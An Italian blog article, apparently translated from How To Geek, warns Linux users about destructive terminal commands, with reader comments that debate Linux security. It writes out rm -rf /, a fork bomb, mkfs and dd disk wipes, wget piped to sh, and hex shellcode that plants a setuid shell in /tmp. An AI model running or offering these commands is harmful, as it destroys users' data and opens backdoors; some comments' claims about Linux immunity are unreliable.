Il terminale ├© indubbiamente il metodo pi├╣ veloce per fare molte operazioni, anche se non ├© di certo il metodo pi├╣ sicuro per farlo. Basta un carattere sbagliato e anzich├® un file inutile si rischia di cancellare informazioni importanti.

![]()

Alcune volte, quando ad esempio si chiede aiuto su IRC o qualsiasi altra chat o forum, alcuni utenti pi├╣ esperti possono, per scherzo o per danneggiare volontariamente il malcapitato, consigliare comandi decisamente non salutari per il nostro sistema. ’┐Į? importante imparare a riconoscere alcuni dei comandi pericolosi pi├╣ comuni in modo da poterli evitare.

Prima di tutto ├© importante seguire una regola fondamentale: cercare sempre di capire quello che si sta per eseguire. Se si evitano comandi scritti in ŌĆ£strani linguaggiŌĆØ (si vedr├Ā qualche esempio pi├╣ avanti), o semplicemente si cerca nelle pagine di manuale cercando di capire il significato dei caratteri che si stanno eseguendo, di sicuro i rischi saranno minori.

Per ovvi motivi va assolutamente evitato di provare i comandi che verranno descritti, a meno che non vogliate creare danni, alcune volte irreversibili, alla vostra macchina. Il pi├╣ comune tra i comandi consigliati, ed anche quello da evitare assolutamente per non ritrovarsi senza i propri file personali, ├©:

rm -rf /

questo comando non fa altro che cancellare tutti i file presenti a partire dalla radice del file system, assolutamente senza chiedere conferma e senza segnalare alcunch├®. Esso ├© composto da rm, comando che elimina i file specificati come parametro e -rf che effettua lŌĆÖoperazione ricorsivamente (esegue rm -rf anche nelle cartelle presenti nel path su cui viene eseguito il comando).

Infine la directory su cui eseguire il comando ├© / ossia la directory radice che contiene tutto quello presente sul computer. Questa versione del comando pu├▓ essere eseguita solo come root.

Il comando rm -rf ├© comunque sempre pericoloso, vi possono essere infatti infinite varianti, come ad esempio:

rm -rf ~

che rimuover├Ā tutti i file presenti nella propria cartella home (identificata dal carattere ~), in questo caso non ├© neanche richiesta lŌĆÖesecuzione come utente root. Infine:

rm -rf .*

rimuove tutti i file e le cartelle nascoste contenuti nella directory in cui viene eseguito (attenzione che solitamente i file nascosti contengono tutte le configurazioni dei vari programmi). Prestate dunque molta attenzione prima di eseguire rm -rf.

Ancora un comando utilissimo se si vuol fare pulizia nella propria home directory:

mv ~ /dev/null

praticamente ├© come spostare (non copiare, quindi le i file di partenza vengono cancellati) la propria home directory in un buco nero (/dev/null) dal quale non potr├Ā quindi essere pi├╣ recuperata.

Purtroppo non sempre ├© chiaro quello che si sta eseguendo, questo ad esempio ├© un pezzo di codice che esegue esattamente il comando rm -rf / spiegato prima:

char esp[] __attribute__ ((section(ŌĆ£.textŌĆØ))) /* e.s.p

release */

= ŌĆ£\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68ŌĆ│

ŌĆ£\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99ŌĆ│

ŌĆ£\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7ŌĆ│

ŌĆ£\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56ŌĆ│

ŌĆ£\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31ŌĆ│

ŌĆ£\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69ŌĆ│

ŌĆ£\x6e\x2f\x73\x68\x00\x2d\x63\x00ŌĆ│

ŌĆ£cp -p /bin/sh /tmp/.beyond; chmod 4755

/tmp/.beyond;ŌĆØ;

Come si pu├▓ vedere questa versione esadecimale del codice non ├© per niente chiara ma ├© ugualmente pericolosa.

Un altro comando ŌĆ£offuscatoŌĆØ:

:(){ :|: & };:

Questa semplice e simpatica linea, se dovesse essere eseguita, diventa una vera e propria bomba per la macchina. Essa infatti non ├© altro che una funzione bash che si autoŌĆ£clonaŌĆØ fino a saturare le risorse della macchina su cui viene eseguita. ’┐Į? possibile usare questo comando anche come utente normale.

Come si ├© potuto vedere dai precedenti due comandi, occorre prestare molta attenzione prima di eseguire qualcosa che non ├© perfettamente chiara.

Ora alcuni comandi pericolosi per le partizioni dati:

mkfs.ext4 /dev/sda1

il comando formatta la partizione contenuta in /dev/sda1 (la prima partizione del disco che sicuramente ├© in uso da qualche sistema operativo) creando una nuova (e pulitissima) partizione ext4. ’┐Į? lŌĆÖequivalente di format C: su Windows. Il comando pu├▓ variare con diversi tipi di file system (ext3, vfat, ntfs al posto di ext4) ma pu├▓ anche variare il device su cui si scrive. Ancora:

commando > /dev/sda

scrive lŌĆÖoutput del comando eseguito (anche un banalissimo ls) direttamente sul disco rigido, danneggiando il file system. E infine:

dd if=/dev/random of=/dev/sda

il comando dd copia dati random (leggendoli da /dev/random) direttamente sul disco rigido, ottenendo lo stesso risultato del comando precedente. Questi esempi dimostrano come ├© estremamente pericoloso eseguire operazioni di scrittura direttamente sui device corrispondenti alle varie partizioni o ai vari dischi fissi (/dev/sda, /dev/sdb, /dev/sdc1, etc..).

Ultimo comando, questa volta solo potenzialmente pericoloso:



wget http://example.com/something -O ŌĆō | sh

![]()

non fa altro che scaricare la pagina contenuta allŌĆÖindirizzo indicato ed eseguire direttamente il codice sul nostro computer. Se quindi sul sito cŌĆÖ├© uno script pericoloso, eseguendo questo comando lo eseguiremo senza neanche accorgerci di cosa effettivamente esso faccia.

Come ├© stato dimostrato il terminale ├© potentissimo, ma per usare correttamente tanta potenza ├© necessario, ovviamente, avere un poŌĆÖ di conoscenza per poter comprendere cosa si esegue e quindi per evitare di fare danni irreparabili.

Il terminale ├© indubbiamente il metodo pi├╣ veloce per fare molte operazioni, anche se non ├© di certo il metodo pi├╣ sicuro per farlo.

FONTE: How To Geek

fortuna che un untente linux ŌĆ” non ├© un utente windows.

Si infatti ormai gli utenti Microsoft sapendo dell esistenza del fenomeno phishing o trojan o simili sono pi├╣ cauti di utenti ubuntu convinti dellŌĆÖ immunit├Ā di linux che quindi anche solo per provare li lanciano convinti che non gli possa accadere niente. Diciamocelo quanti utenti windows nel 2012 non sanno che non devono cliccare su link sconosciuti? secondo me sono meno degli utenti ubuntu (ultimamente sempre meno preparati) che convinti dellŌĆÖ immunit├Ā di linux eseguono di tutto. Parlo di soli utenti Ubuntu, utenti di altre distro sono sicuramente pi├╣ preparati e quindi pi├╣ cauti

Tutto questo sillogismo per dire che non hai ben chiaro cosa sia Gnu/Linux? Sono i .exe (Winzozz) che si eseguono, su linux i programmi si installano dai repository (controllati dalla comunit├Ā). Un utente linux che esegue un .deb, o un .rpm, o uno script bash di provenienza sconosciuta, non pu├▓ essere un utente linux. ’┐Į? vero, noi utenti linux possiamo permetterci il lusso di cliccare su qualsiasi link senza temere niente, solo per il gusto di vedere lŌĆÖeffetto che fa. Certo, un ipotetico pericolo potrebbe arrivare da qualche java script, ma un utente linux sa anche questo, compreso gli utenti Ubuntu. Uso Fedora e Archlinux oggi, ma sono cresciuto a pane e Ubuntu. In 10 anni di Linux non ho mai preso un virus (non si pu├▓, non esistono, a meno che non si voglia credere a leggende metropolitane di vario tipo).

Nemmeno questi sono virus, stai dicendo che non conosci la differenza tra virus e malware?

Questi sono malware e di preciso se li trovi scritti da qualche parte come comandi utili e non lo sono sono trojan (che si spacciano per qualcosa di utile e non lo sono) e phishing. Questo tipo di minacce si basa sullŌĆÖ ignoranza dellŌĆÖ utente e ingannando lŌĆÖ utente stesso ├© poi lŌĆÖ utente a eseguire codice malevolo qualsiasi sia il sistema operativo (almeno che il SO non ti lasci la libert├Ā personale di scegliere cosa eseguire o meno).

Sebbene ├© vero che i repository Canonical siano controllati, non lo sono i PPA personali degli utenti che trovi nei vari blog, non lo sono i file sh che trovi a giro e a quanto pare nemmeno i temi di Gnome look dato che qualche tempo fa cŌĆÖ era un trojan in uno dei suoi temi.

LŌĆÖ articolo inoltre non parla di exe ma di comandi da terminale Linux per fare danni a Linux e io ho parlato di utenza che lancia comandi trovati qua e la per la sua convinzione Linux sia immune e tu me lo hai appena confermato. Linux sar├Ā immune ma lŌĆÖ utente no e lŌĆÖ utente Ubuntu ├© sempre meno preparato. Basta vedere il forum di ubuntu per vedere la domanda media.

Se qualcuno sa quel che fa che usi MAC, Windows o Linux ├© al sicuro lo stesso.

Io ad esempio non ho mai preso niente (e non solo virus ma parlo anche di spyware e malware generico) nemmeno su windows perch├® il mio windows ├© hardened (uso di account limitato, account amministratore protetto da pass, UAC settato al massimo)

Nemmeno questi sono virus, stai dicendo che non conosci la differenza tra virus e malware?

Questi sono malware e di preciso se li trovi scritti da qualche parte come comandi utili e non lo sono sono trojan (che si spacciano per qualcosa di utile e non lo sono) e phishing. Questo tipo di minacce si basa sullŌĆÖ ignoranza dellŌĆÖ utente e ingannando lŌĆÖ utente stesso ├© poi lŌĆÖ utente a eseguire codice malevolo qualsiasi sia il sistema operativo (almeno che il SO non ti lasci la libert├Ā personale di scegliere cosa eseguire o meno).

Sebbene ├© vero che i repository Canonical siano controllati, non lo sono i PPA personali degli utenti che trovi nei vari blog, non lo sono i file sh che trovi a giro e a quanto pare nemmeno i temi di Gnome look dato che qualche tempo fa cŌĆÖ era un trojan in uno dei suoi temi.

LŌĆÖ articolo inoltre non parla di exe ma di comandi da terminale Linux per fare danni a Linux e io ho parlato di utenza che lancia comandi trovati qua e la per la sua convinzione Linux sia immune e tu me lo hai appena confermato. Linux sar├Ā immune ma lŌĆÖ utente no e lŌĆÖ utente Ubuntu ├© sempre meno preparato. Basta vedere il forum di ubuntu per vedere la domanda media.

Se qualcuno sa quel che fa che usi MAC, Windows o Linux ├© al sicuro lo stesso.

Io ad esempio non ho mai preso niente (e non solo virus ma parlo anche di spyware e malware generico) nemmeno su windows perch├® il mio windows ├© hardened (uso di account limitato, account amministratore protetto da pass, UAC settato al massimo)

ciao, sicuro che si possa spostare una dir in /dev/null?

http://en.wikipedia.org/wiki//dev/null

ciao, sicuro che si possa spostare una dir in /dev/null

http://en.wikipedia.org/wiki//dev/null

Ok, se uno ├© un competo idiota pu├▓ distruggere tutto, pu├▓ anche mettere lŌĆÖHDD nel forno a microonde XD